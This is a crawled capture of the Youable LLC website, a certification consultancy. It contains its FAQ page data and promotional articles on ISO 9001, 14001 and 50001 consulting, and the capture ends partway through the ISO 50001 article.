0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},9897:(e,t,n)=>{Promise.resolve().then(n.t.bind(n,3063,23)),Promise.resolve().then(n.t.bind(n,9243,23)),Promise.resolve().then(n.bind(n,5634))}},e=>{var t=t=>e(e.s=t);e.O(0,[63,441,684,358],()=>t(9897)),_N_E=e.O()}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://youable.net/logo/logo-yellow.svg
body_size: 13120
content:
<svg width="169" height="41" viewBox="0 0 169 41" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="169" height="40.0206" fill="url(#pattern0_839_5125)"/>
<defs>
<pattern id="pattern0_839_5125" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_839_5125" transform="scale(0.001287 0.00543478)"/>
</pattern>
<image id="image0_839_5125" width="777" height="184" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://youable.net/icon/chat-icon.svg
body_size: 9
content:
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.532 10V13C22.532 17 20.532 19 16.532 19H16.032C15.722 19 15.422 19.15 15.232 19.4L13.732 21.4C13.072 22.28 11.992 22.28 11.332 21.4L9.83198 19.4C9.67198 19.18 9.30198 19 9.03198 19H8.53198C4.53198 19 2.53198 18 2.53198 13V8C2.53198 4 4.53198 2 8.53198 2H14.532" stroke="#191919" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M20.032 7C21.4127 7 22.532 5.88071 22.532 4.5C22.532 3.11929 21.4127 2 20.032 2C18.6513 2 17.532 3.11929 17.532 4.5C17.532 5.88071 18.6513 7 20.032 7Z" fill="#F72585" stroke="#191919" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M16.5284 11H16.5374" stroke="#191919" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.5275 11H12.5364" stroke="#191919" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.52649 11H8.53547" stroke="#191919" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://youable.net/logo/ri_instagram-fill.svg
body_size: 906
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.8565 1.66699C11.794 1.66949 12.2698 1.67449 12.6807 1.68616L12.8423 1.69199C13.029 1.69866 13.2132 1.70699 13.4357 1.71699C14.3223 1.75866 14.9273 1.89866 15.4582 2.10449C16.0082 2.31616 16.4715 2.60283 16.9348 3.06533C17.3587 3.48177 17.6866 3.98572 17.8957 4.54199C18.1015 5.07283 18.2415 5.67782 18.2832 6.56533C18.2932 6.78699 18.3015 6.97116 18.3082 7.15866L18.3132 7.32033C18.3257 7.73033 18.3307 8.20616 18.3323 9.14366L18.3332 9.76533V10.857C18.3352 11.4648 18.3288 12.0727 18.314 12.6803L18.309 12.842C18.3023 13.0295 18.294 13.2137 18.284 13.4353C18.2423 14.3228 18.1007 14.927 17.8957 15.4587C17.6866 16.0149 17.3587 16.5189 16.9348 16.9353C16.5184 17.3592 16.0144 17.6871 15.4582 17.8962C14.9273 18.102 14.3223 18.242 13.4357 18.2837L12.8423 18.3087L12.6807 18.3137C12.2698 18.3253 11.794 18.3312 10.8565 18.3328L10.2348 18.3337H9.14399C8.53587 18.3358 7.92776 18.3294 7.31982 18.3145L7.15816 18.3095C6.96033 18.302 6.76255 18.2934 6.56482 18.2837C5.67816 18.242 5.07316 18.102 4.54149 17.8962C3.98551 17.687 3.48186 17.3591 3.06566 16.9353C2.64144 16.519 2.31325 16.015 2.10399 15.4587C1.89816 14.9278 1.75816 14.3228 1.71649 13.4353L1.69149 12.842L1.68732 12.6803C1.67196 12.0727 1.66502 11.4648 1.66649 10.857V9.14366C1.66418 8.53583 1.67029 7.92799 1.68482 7.32033L1.69066 7.15866C1.69732 6.97116 1.70566 6.78699 1.71566 6.56533C1.75732 5.67782 1.89732 5.07366 2.10316 4.54199C2.3129 3.98549 2.64168 3.48152 3.06649 3.06533C3.48245 2.64162 3.98581 2.31372 4.54149 2.10449C5.07316 1.89866 5.67732 1.75866 6.56482 1.71699C6.78649 1.70699 6.97149 1.69866 7.15816 1.69199L7.31982 1.68699C7.92748 1.67219 8.53532 1.6658 9.14316 1.66783L10.8565 1.66699ZM9.99982 5.83366C8.89475 5.83366 7.83495 6.27265 7.05354 7.05405C6.27214 7.83545 5.83316 8.89526 5.83316 10.0003C5.83316 11.1054 6.27214 12.1652 7.05354 12.9466C7.83495 13.728 8.89475 14.167 9.99982 14.167C11.1049 14.167 12.1647 13.728 12.9461 12.9466C13.7275 12.1652 14.1665 11.1054 14.1665 10.0003C14.1665 8.89526 13.7275 7.83545 12.9461 7.05405C12.1647 6.27265 11.1049 5.83366 9.99982 5.83366ZM9.99982 7.50033C10.3281 7.50027 10.6532 7.56488 10.9566 7.69047C11.2599 7.81605 11.5355 8.00016 11.7677 8.23226C11.9999 8.46437 12.1841 8.73994 12.3098 9.04323C12.4355 9.34653 12.5002 9.6716 12.5002 9.99991C12.5003 10.3282 12.4357 10.6533 12.3101 10.9566C12.1845 11.26 12.0004 11.5356 11.7683 11.7678C11.5362 12 11.2606 12.1842 10.9573 12.3099C10.654 12.4356 10.329 12.5003 10.0007 12.5003C9.33762 12.5003 8.70173 12.2369 8.23289 11.7681C7.76405 11.2993 7.50066 10.6634 7.50066 10.0003C7.50066 9.33728 7.76405 8.7014 8.23289 8.23256C8.70173 7.76372 9.33762 7.50033 10.0007 7.50033M14.3757 4.58366C14.0994 4.58366 13.8344 4.69341 13.6391 4.88876C13.4437 5.08411 13.334 5.34906 13.334 5.62533C13.334 5.90159 13.4437 6.16654 13.6391 6.3619C13.8344 6.55725 14.0994 6.66699 14.3757 6.66699C14.6519 6.66699 14.9169 6.55725 15.1122 6.3619C15.3076 6.16654 15.4173 5.90159 15.4173 5.62533C15.4173 5.34906 15.3076 5.08411 15.1122 4.88876C14.9169 4.69341 14.6519 4.58366 14.3757 4.58366Z" fill="#FEFEFE"/>
</svg>


--- FILE ---
content_type: text/x-component
request_url: https://youable.net/faq?_rsc=1h8xx
body_size: 59368
content:
1:"$Sreact.fragment"
3:I[7555,[],""]
4:I[1295,[],""]
6:I[9665,[],"MetadataBoundary"]
8:I[9665,[],"OutletBoundary"]
b:I[4911,[],"AsyncMetadataOutlet"]
d:I[9665,[],"ViewportBoundary"]
f:I[6614,[],""]
:HL["/_next/static/css/98a6e21909b6fc14.css","style"]
:HL["/_next/static/css/87c2d2482e64e927.css","style"]
0:{"P":null,"b":"ZuX-chxZbu2sei_Z0EyRz","p":"","c":["","faq?_rsc=1ubw2"],"i":false,"f":[[["",{"children":["faq",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/98a6e21909b6fc14.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/87c2d2482e64e927.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],"$L2"]}],{"children":["faq",["$","$1","c",{"children":[null,["$","$L3",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L4",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L5",["$","$L6",null,{"children":"$L7"}],null,["$","$L8",null,{"children":["$L9","$La",["$","$Lb",null,{"promise":"$@c"}]]}]]}],{},null,false]},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","ThqLjnyE2DsorCnFJLHaK",{"children":[["$","$Ld",null,{"children":"$Le"}],null]}],null]}],false]],"m":"$undefined","G":["$f","$undefined"],"s":false,"S":true}
10:"$Sreact.suspense"
11:I[4911,[],"AsyncMetadata"]
7:["$","$10",null,{"fallback":null,"children":["$","$L11",null,{"promise":"$@12"}]}]
a:null
e:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
9:null
12:{"metadata":[["$","title","0",{"children":"FAQ - ISO & Certification Questions | Youable LLC"}],["$","meta","1",{"name":"description","content":"Find answers to frequently asked questions about ISO, CE, FDA certifications, quality management systems, and compliance requirements. Expert guidance from Youable LLC."}],["$","meta","2",{"name":"keywords","content":"ISO Certification, CE Certification, FDA Certification, Certification Agency Bangladesh, Quality Management System, International Standards Compliance, Business Certification Services, ISO 9001:2015, ISO 14001:2015, ISO 45001:2018, ISO 50001:2014, ISO Certification Process, Compliance Consulting, Regulatory Affairs, Industry Certificationsâ€‹"}],["$","link","3",{"rel":"canonical","href":"https://youable.net/faq"}],["$","meta","4",{"property":"og:title","content":"FAQ - ISO & Certification Questions | Youable LLC"}],["$","meta","5",{"property":"og:description","content":"Find answers to frequently asked questions about ISO, CE, FDA certifications, quality management systems, and compliance requirements. Expert guidance from Youable LLC."}],["$","meta","6",{"property":"og:url","content":"https://youable.net/faq"}],["$","meta","7",{"property":"og:type","content":"website"}],["$","meta","8",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","9",{"name":"twitter:title","content":"Youableâ€‹ LLC | ISO, CE, and FDA Certification Agency"}],["$","meta","10",{"name":"twitter:description","content":"Youable is a leading certification agency in Bangladesh, offering fast and trusted ISO, CE, and FDA certifications across all types of industries."}],["$","meta","11",{"name":"twitter:image","content":"https://youable.net/ogImage.png"}],["$","link","12",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"128x128"}]],"error":null,"digest":"$undefined"}
c:{"metadata":"$12:metadata","error":null,"digest":"$undefined"}
13:I[9243,["63","static/chunks/63-f3fb215967ec50bb.js","505","static/chunks/app/faq/page-560f7ae8bace2ac0.js"],""]
14:I[3063,["63","static/chunks/63-f3fb215967ec50bb.js","505","static/chunks/app/faq/page-560f7ae8bace2ac0.js"],"Image"]
15:I[5634,["63","static/chunks/63-f3fb215967ec50bb.js","505","static/chunks/app/faq/page-560f7ae8bace2ac0.js"],"default"]
5:[["$","$L13",null,{"id":"breadcrumb-schema","type":"application/ld+json","dangerouslySetInnerHTML":{"__html":"{\"@context\":\"https://schema.org\",\"@type\":\"BreadcrumbList\",\"itemListElement\":[{\"@type\":\"ListItem\",\"position\":1,\"name\":\"Home\",\"item\":\"https://youable.net/\"},{\"@type\":\"ListItem\",\"position\":2,\"name\":\"FAQ\",\"item\":\"https://youable.net/faq\"}]}"}}],["$","$L13",null,{"id":"faq-schema","type":"application/ld+json","dangerouslySetInnerHTML":{"__html":"{\"@context\":\"https://schema.org\",\"@type\":\"FAQPage\",\"mainEntity\":[{\"@type\":\"Question\",\"acceptedAnswer\":{\"@type\":\"Answer\"}},{\"@type\":\"Question\",\"acceptedAnswer\":{\"@type\":\"Answer\"}},{\"@type\":\"Question\",\"acceptedAnswer\":{\"@type\":\"Answer\"}},{\"@type\":\"Question\",\"acceptedAnswer\":{\"@type\":\"Answer\"}},{\"@type\":\"Question\",\"acceptedAnswer\":{\"@type\":\"Answer\"}}]}"}}],["$","div",null,{"children":[["$","div",null,{"className":"relative   h-[75vh] sm:h-[70vh] lg:h-[80vh] xl:h-[80vh] 2xl:h-[80vh] max-h-[950px]","style":{"backgroundImage":"url('/bg-image/faq.png')","backgroundRepeat":"no-repeat","backgroundSize":"cover"},"children":[["$","div",null,{"className":"absolute inset-0  bg-black opacity-10 "}],["$","div",null,{"children":["$","$L14",null,{"src":"/bg-image/Ornament.png","fill":true,"alt":""}]}],["$","div",null,{"className":"absolute inset-0","children":["$","div",null,{"className":"h-full container mx-auto flex flex-col gap-4 items-start justify-center  px-4","children":[["$","nav",null,{"className":"text-xl text-primary","aria-label":"Breadcrumb","children":"Home / FAQ"}],["$","h1",null,{"className":"text-4xl sm:text-5xl text-primary pt-10","children":"Frequently Asked Questions - ISO & Certification Help"}],["$","p",null,{"className":"text-white  text-xl max-w-2xl","children":"As a leading certification provider, we have answered some of the most frequently asked questions about ISO and other certifications."}]]}]}]]}],["$","div",null,{"className":"container mx-auto px-4 mt-20 sm:mt-40","children":["$","$L15",null,{"items":[{"_id":"68c665eabfa6c23e2e55bf9d","title":"What is an ISO certificate?","description":"An ISO certificate is an official recognition that an organization follows international standards set by the International Organization for Standardization (ISO). It demonstrates compliance with globally recognized practices for quality, safety, efficiency, and consistency.","isActive":true,"createdAt":"2025-09-14T06:51:22.579Z","updatedAt":"2025-09-14T06:51:22.579Z"},{"_id":"68c665f8bfa6c23e2e55bfa1","title":"Why is ISO certification important?","description":"Builds customer trust and credibility\n\nImproves internal processes and efficiency\n\nMeets regulatory and contractual requirements\n\nIncreases competitiveness in the global market\n\nReduces risks and errors","isActive":true,"createdAt":"2025-09-14T06:51:36.374Z","updatedAt":"2025-09-14T06:51:36.374Z"},{"_id":"68c66607bfa6c23e2e55bfa5","title":"Which ISO certifications are most common?","description":"ISO 9001 â€“ Quality Management\n\nISO 14001 â€“ Environmental Management\n\nISO 27001 â€“ Information Security\n\nISO 45001 â€“ Occupational Health & Safety\n\nISO 22000 â€“ Food Safety Management\n\nISO 13485 â€“ Medical Devices Quality","isActive":true,"createdAt":"2025-09-14T06:51:51.852Z","updatedAt":"2025-09-14T06:51:51.852Z"},{"_id":"68c66615bfa6c23e2e55bfa9","title":"How long does ISO certification last?","description":"Typically, an ISO certificate is valid for 3 years, subject to annual surveillance audits by the certification body.","isActive":true,"createdAt":"2025-09-14T06:52:05.164Z","updatedAt":"2025-09-14T06:52:05.164Z"},{"_id":"68c66620bfa6c23e2e55bfad","title":"Who can issue ISO certificates?","description":"ISO itself does not issue certificates. Certification is provided by independent accredited certification bodies (e.g., SGS, TUV, BSI, DNV).","isActive":true,"createdAt":"2025-09-14T06:52:16.999Z","updatedAt":"2025-09-14T06:52:16.999Z"}]}]}]]}]]
16:I[6063,["63","static/chunks/63-f3fb215967ec50bb.js","874","static/chunks/874-456bdf65027c15bb.js","464","static/chunks/464-41f6629893b36615.js","841","static/chunks/841-5a09c3916b836a07.js","177","static/chunks/app/layout-af57ed50b611af6a.js"],"GoogleTagManager"]
17:I[2717,["63","static/chunks/63-f3fb215967ec50bb.js","874","static/chunks/874-456bdf65027c15bb.js","464","static/chunks/464-41f6629893b36615.js","841","static/chunks/841-5a09c3916b836a07.js","177","static/chunks/app/layout-af57ed50b611af6a.js"],"default"]
31:I[6874,["63","static/chunks/63-f3fb215967ec50bb.js","874","static/chunks/874-456bdf65027c15bb.js","464","static/chunks/464-41f6629893b36615.js","856","static/chunks/856-cf8a5d1d7ebd8756.js","974","static/chunks/app/page-7eeff0c374d4baa7.js"],""]
32:I[8065,["63","static/chunks/63-f3fb215967ec50bb.js","874","static/chunks/874-456bdf65027c15bb.js","464","static/chunks/464-41f6629893b36615.js","841","static/chunks/841-5a09c3916b836a07.js","177","static/chunks/app/layout-af57ed50b611af6a.js"],"default"]
33:I[9541,["63","static/chunks/63-f3fb215967ec50bb.js","874","static/chunks/874-456bdf65027c15bb.js","464","static/chunks/464-41f6629893b36615.js","841","static/chunks/841-5a09c3916b836a07.js","177","static/chunks/app/layout-af57ed50b611af6a.js"],"default"]
18:T2307,<p>Â </p>
<p dir="ltr">With over 1.2 million organizations having ISO 9001 Certification globally, it offers a robust framework to improve operational efficiency, enhance customer satisfaction, and adapt to evolving market demands.</p>
<p dir="ltr">Whether you're a small business or a multinational corporation, ISO 9001:2015 is designed to help organizations of all sizes and sectors achieve consistent quality in their products and services.Â </p>
<p dir="ltr">AtÂ <a href="http://www.youable.net/" target="_blank" rel="noopener noreferrer"><u>Youable</u></a>, one of the country's best ISO 9001 certification companies, we specialize in guiding organizations towards ISO 9001:2015 certification, the globally recognized standard for Quality Management Systems (QMS).</p>
<h2 dir="ltr">What Is ISO 9001:2015 Certification?</h2>
<p dir="ltr">ISO 9001:2015 is an internationally recognized standard for Quality Management Systems (QMS). It provides a framework for managing your organization's processes to meet customer and regulatory requirements consistently.Â </p>
<p dir="ltr">For businesses seeking to improve quality and operational efficiency, ISO 9001 certification is a proven tool for success.</p>
<p dir="ltr">Many ISO 9001 certification companies have implemented this standard to achieve greater customer satisfaction, improved efficiency, and a higher level of organizational alignment.Â </p>
<p dir="ltr">If your company is looking to adopt the ISO 9001:2015 standard, Youable is here to assist every step of the way.</p>
<h3 dir="ltr">Why ISO 9001:2015 Certification Matters for Your Business?</h3>
<p dir="ltr">In this competitive global market, companies must adapt quickly to changes, meet customer expectations, and continually improve their processes. ISO 9001:2015 provides a clear framework to help organizations achieve these goals through:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Risk-Based Thinking</strong>: Identify risks and opportunities with a structured approach to minimize threats and maximize business potential.</li>
<li dir="ltr" aria-level="1"><strong>Continuous Improvement</strong>: Establish a culture of constant improvement in processes, products, and services.</li>
<li dir="ltr" aria-level="1"><strong>Customer Satisfaction</strong>: Consistently meet and exceed customer expectations by delivering quality products and services.</li>
<li dir="ltr" aria-level="1"><strong>Leadership Engagement</strong>: Ensure active involvement from top management to drive quality initiatives.</li>
<li dir="ltr" aria-level="1"><strong>Supply Chain Management</strong>: Build stronger relationships with suppliers to ensure consistent quality across all business processes.</li>
</ul>
<p dir="ltr">By pursuing ISO 9001 certification, your company can significantly enhance its ability to compete in the global market, ensuring you remain adaptable and resilient in the face of challenges.</p>
<h3 dir="ltr">Key Features of ISO 9001:2015</h3>
<p dir="ltr">ISO 9001:2015 is built on principles that empower your organization to thrive:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Risk-Based Approach</strong>: Proactively identify and mitigate risks to enhance decision-making.</li>
<li dir="ltr" aria-level="1"><strong>Continuous Improvement</strong>: Foster an environment where quality is improved regularly through ongoing assessment and innovation.</li>
<li dir="ltr" aria-level="1"><strong>Top Management Commitment</strong>: Ensure the leadership team is engaged and driving continuous improvement.</li>
<li dir="ltr" aria-level="1"><strong>Customer-Focused</strong>: Maintain a strong emphasis on understanding and fulfilling customer needs.</li>
<li dir="ltr" aria-level="1"><strong>Simplified Language</strong>: Clear guidelines make it easy for all stakeholders to understand and implement the system effectively.</li>
</ul>
<p dir="ltr">You can take advantage of our expertise to successfully implement the ISO 9001 standard, improving both your operational systems and customer relations.</p>
<h3 dir="ltr">Benefits of ISO 9001:2015 Certification</h3>
<p dir="ltr">Obtaining ISO 9001:2015 certification offers several advantages that can set your organization apart from the competition:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Improved Customer Satisfaction</strong>: Deliver products and services that consistently meet customer expectations, leading to higher loyalty.</li>
<li dir="ltr" aria-level="1"><strong>Operational Efficiency</strong>: Streamline your business processes, reduce waste, and ensure optimal resource utilization.</li>
<li dir="ltr" aria-level="1"><strong>Resilience in Challenging Times</strong>: Use the risk-based thinking approach to ensure business continuity, even in unpredictable situations like global disruptions.</li>
<li dir="ltr" aria-level="1"><strong>Global Recognition</strong>: ISO 9001 certification is recognized worldwide, boosting your reputation among customers, suppliers, and stakeholders.</li>
<li dir="ltr" aria-level="1"><strong>Market Adaptability</strong>: Stay ahead of changing market demands with a robust, adaptable quality management system.</li>
</ul>
<p dir="ltr">Many companies that have ISO 9001 certification enjoy improved operational efficiency and customer loyalty, gaining a competitive edge in the market.</p>
<h3 dir="ltr">Our ISO 9001:2015 Certification Process</h3>
<p dir="ltr">At Youable, we simplify the process of obtaining ISO 9001 certification for businesses. Our step-by-step approach ensures you are fully prepared for every phase of the certification process:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Initial Consultation</strong>: Understand your organizationâ€™s needs and theÂ <a href="https://www.iso.org/standard/62085.html" target="_blank" rel="noopener noreferrer"><u>specific requirements of ISO 9001:2015</u></a>.</li>
<li dir="ltr" aria-level="1"><strong>Gap Analysis</strong>: Conduct a thorough analysis to identify areas that need improvement before certification.</li>
<li dir="ltr" aria-level="1"><strong>Customized Implementation Plan</strong>: Develop a tailored plan to meet ISO 9001 requirements, ensuring alignment with your organization's processes.</li>
<li dir="ltr" aria-level="1"><strong>Employee Training</strong>: Provide training to ensure your employees understand QMS principles and their role in achieving certification.</li>
<li dir="ltr" aria-level="1"><strong>Internal Audits</strong>: Perform internal audits to ensure your processes are in compliance with ISO 9001 standards.</li>
<li dir="ltr" aria-level="1"><strong>Certification Audit Preparation</strong>: Prepare for the final certification audit by reviewing your processes and documentation.</li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: Once certified, we offer continuous support to help you maintain and improve your QMS.</li>
</ol>
<p dir="ltr">You can gain access to expert consultants who guide you through every stage of ISO 9001 certification. We connect you with leading ISO 9001 certification companies and provide the support you need to succeed.</p>
<h2 dir="ltr">Why Choose Youable for ISO 9001 Certification?</h2>
<p dir="ltr">At Youable, we are dedicated to helping organizations achieve their ISO 9001:2015 certification goals. With years of experience in QMS consulting, we have assisted numerous businesses in ISO 9001 certification. Whether you're looking for an ISO 9001 certification company search or seeking expert guidance for your software companyâ€™s ISO 9001 certification, we ensure you meet the highest quality standards.</p>
<p dir="ltr">Our consultants are committed to understanding your business needs, guiding you through the process, and providing long-term solutions that improve your quality management systems. We donâ€™t just help you get certifiedâ€”we help you stay certified and continuously improve your processes.</p>
<h3 dir="ltr"><strong>Related Solutions</strong></h3>
<p dir="ltr">Looking for additional certifications to enhance your organizationâ€™s quality systems? Youable offers consulting services for other industry-leading standards:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>ISO 14001:2015</strong> â€“ Environmental Management Systems(EMS)</li>
<li dir="ltr" aria-level="1"><strong>ISO 45001:2018</strong> â€“ Occupational Health and Safety Management Systems (OHMS)</li>
<li dir="ltr" aria-level="1"><strong>ISO 50001:2018 -Â </strong>Energy Management Systems (EnMs)</li>
</ul>
<h3 dir="ltr"><strong>Contact Youable Today</strong></h3>
<p dir="ltr">Let Youable help you transform your business with ISO 9001 certification for software companies and organizations across all industries. Our expert consultants are ready to guide you through the process and ensure you meet all ISO 9001:2015 standards.Â </p>
<p dir="ltr">Get in touch with us today to take the first step toward ISO 9001 certification and a stronger, more efficient business.</p>19:T2157,<p>Â </p>
<p dir="ltr">ISO 14001:2015 is the globally recognized standard for Environmental Management Systems (EMS). Designed to help organizations manage their environmental responsibilities effectively, this certification provides a structured framework for reducing environmental impact, ensuring regulatory compliance, and fostering sustainable business practices.Â </p>
<p dir="ltr">Whether you are a small enterprise or a multinational corporation, ISO 14001 consulting services can be tailored to meet your unique environmental goals.</p>
<p>Â </p>
<h2 dir="ltr">What is ISO 14001:2015 Environmental Management Systems Certification?</h2>
<p dir="ltr">ISO 14001:2015 outlines the requirements for establishing, implementing, maintaining, and improving an EMS. It is designed to help organizations of all sizes and industries achieve better environmental performance by optimizing resource usage, reducing waste, and preventing pollution. The certification demonstrates a companyâ€™s commitment to sustainability and compliance with environmental regulations</p>
<h2 dir="ltr">Why ISO 14001:2015 is Crucial for Your Organization?<img class="image_resized image-style-align-right" src="../../../uploads/ISO_14001_2015_Environmental_Management_System_EMS_Small_1_037212955c.jpg" alt="ISO 14001 2015 - Environmental Management System (EMS) - Small 1.jpg" width="500" height="500" /></h2>
<p dir="ltr">In todayâ€™s business landscape, environmental sustainability is a growing priority. Companies must take proactive steps to minimize their ecological footprint. ISO 14001:2015 empowers organizations to:</p>
<ul>
<li dir="ltr" aria-level="1">Identify and manage environmental risks and opportunities.</li>
<li dir="ltr" aria-level="1">Reduce waste generation and optimize resource efficiency.</li>
<li dir="ltr" aria-level="1">Meet legal and regulatory requirements for environmental compliance.</li>
<li dir="ltr" aria-level="1">Enhance stakeholder trust by demonstrating a commitment to sustainability.</li>
<li dir="ltr" aria-level="1">Integrate environmental considerations into business strategies for long-term success.</li>
</ul>
<p dir="ltr">The ISO 14001:2015 standard emphasizes continuous improvement, leadership involvement, and the integration of environmental management into core business processes. With the guidance of ISO 14001 consultants, your organization can streamline its efforts towards achieving sustainable practices while ensuring compliance with global standards.</p>
<h3 dir="ltr">Key Features of ISO 14001:2015</h3>
<p dir="ltr">ISO 14001:2015 incorporates essential principles that drive effective environmental management:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Plan-Do-Check-Act (PDCA) Cycle</strong>: A systematic approach to continuous improvement.</li>
<li dir="ltr" aria-level="1"><strong>Risk-Based Thinking</strong>: Proactively address environmental risks and opportunities.</li>
<li dir="ltr" aria-level="1"><strong>Leadership Commitment</strong>: Ensure top management is actively involved in driving sustainability initiatives.</li>
<li dir="ltr" aria-level="1"><strong>Lifecycle Perspective</strong>: Consider the entire lifecycle of products and services to minimize environmental impacts.</li>
<li dir="ltr" aria-level="1"><strong>Integration with Business Processes</strong>: Align EMS with organizational objectives for seamless implementation.</li>
</ul>
<p dir="ltr">At Youable, we offer expert ISO 14001 consulting services to help you integrate these principles effectively into your organizationâ€™s practices.</p>
<h3 dir="ltr">Benefits of ISO 14001:2015 Certification</h3>
<p dir="ltr">Implementing ISO 14001:2015 offers numerous benefits that benefit both the environment and your organization:</p>
<h4 dir="ltr">Environmental Benefits:</h4>
<ul>
<li dir="ltr" aria-level="1"><strong>Improved Resource Efficiency</strong>: Optimize energy use and reduce waste.</li>
<li dir="ltr" aria-level="1"><strong>Pollution Prevention</strong>: Identify potential sources of pollution and implement preventive measures.</li>
<li dir="ltr" aria-level="1"><strong>Enhanced Environmental Performance</strong>: Set measurable objectives and continuously improve your EMS.</li>
</ul>
<h4 dir="ltr">Economic Benefits:</h4>
<ul>
<li dir="ltr" aria-level="1"><strong>Cost Savings</strong>: Reduce operational costs through efficient resource management.</li>
<li dir="ltr" aria-level="1"><strong>Market Advantage</strong>: Gain a competitive edge by showcasing your commitment to sustainability.</li>
<li dir="ltr" aria-level="1"><strong>Risk Mitigation</strong>: Avoid fines, penalties, and legal disputes by ensuring compliance with environmental regulations.</li>
</ul>
<h4 dir="ltr">Organizational Benefits:</h4>
<ul>
<li dir="ltr" aria-level="1"><strong>Enhanced Reputation</strong>: Build trust with customers, investors, and other stakeholders by demonstrating environmental responsibility.</li>
<li dir="ltr" aria-level="1"><strong>Employee Engagement</strong>: Foster a culture of responsibility and pride among employees.</li>
<li dir="ltr" aria-level="1"><strong>Global Recognition</strong>: Demonstrate adherence to international standards for environmental management.</li>
</ul>
<h3 dir="ltr">Steps to Achieve ISO 14001:2015 Certification</h3>
<p dir="ltr">Our consultancy services provide expert guidance through every stage of the certification process:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Understand the Standard</strong>: Familiarize yourself withÂ <a href="https://youmatter.world/en/definition/definitions-iso-14001-standard-csr-definition/" target="_blank" rel="noopener noreferrer"><u>the requirements and principles of ISO 14001</u></a>.</li>
<li dir="ltr" aria-level="1"><strong>Conduct a Gap Analysis</strong>: Assess your current practices against ISO 14001 requirements to identify areas for improvement.</li>
<li dir="ltr" aria-level="1"><strong>Develop an Implementation Plan</strong>: Create a customized plan with clear objectives, timelines, and responsibilities.</li>
<li dir="ltr" aria-level="1"><strong>Train Your Team</strong>: Build awareness and competence among employees regardingÂ <strong>EMS</strong> practices.</li>
<li dir="ltr" aria-level="1"><strong>Document Your EMS</strong>: Establish policies, procedures, and controls aligned withÂ <strong>ISO 14001</strong>.</li>
<li dir="ltr" aria-level="1"><strong>Implement the System</strong>: Integrate EMS into daily operations and decision-making processes.</li>
<li dir="ltr" aria-level="1"><strong>Internal Audit &amp; Certification Audit Preparation</strong>: Conduct internal reviews to ensure readiness for third-party audits.</li>
</ol>
<p dir="ltr">By working with environmental management system consultants from Youable, you will ensure that your EMS is effectively implemented and aligned with ISO 14001 standards.</p>
<h2 dir="ltr">Why Choose Youable for ISO 14001 Consulting Services?</h2>
<p dir="ltr">AtÂ <a href="https://www.youable.net/about-5-1" target="_blank" rel="noopener noreferrer"><u>Youable</u></a>, we specialize in providing expert ISO 14001 consulting and consultation services for businesses looking to implement or enhance their Environmental Management System. Our experienced team of ISO 14001 consultants works closely with you to design an EMS tailored to your needs while ensuring full compliance with ISO 14001:2015 standards.</p>
<p dir="ltr">With our support, you can confidently build an environmentally responsible organization that not only meets legal and regulatory requirements but also stands out in todayâ€™s competitive market.</p>
<p dir="ltr">Whether you need an ISO 14001 consultant to guide your ISO 14001 EMS implementation, or a comprehensive strategy to optimize your environmental management practices, Youable is here to help you achieve your sustainability goals.</p>
<h2 dir="ltr">Related Services</h2>
<p dir="ltr">Explore our other consultancy offerings for integrated management systems:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>ISO 9001:2015</strong> â€“ Quality Management Systems (QMS)</li>
<li dir="ltr" aria-level="1"><strong>ISO 45001:2018</strong> â€“ Occupational Health and Safety Management Systems (OHMS)</li>
<li dir="ltr" aria-level="1"><strong>ISO 50001:2018 -Â </strong>Energy Management Systems (EnMs)</li>
</ul>
<p dir="ltr">Let Youable guide you toward a greener future with our comprehensive ISO 14001:2015 consulting services. Contact us today to start your journey toward sustainable success!</p>1a:T1fe6,<p>Â </p>
<p dir="ltr">ISO 50001:2018 is the internationally recognized standard for Energy Management Systems (EnMS). Designed to help organizations improve their energy performance, reduce energy consumption, and enhance energy efficiency, this certification provides a structured framework for effectively managing energy use. Whether you are a small business or a large enterprise, ISO 50001 certification consultants can tailor services to meet your unique energy management goals.</p>
<h2 dir="ltr">What is ISO 50001:2018 Energy Management Systems Certification?</h2>
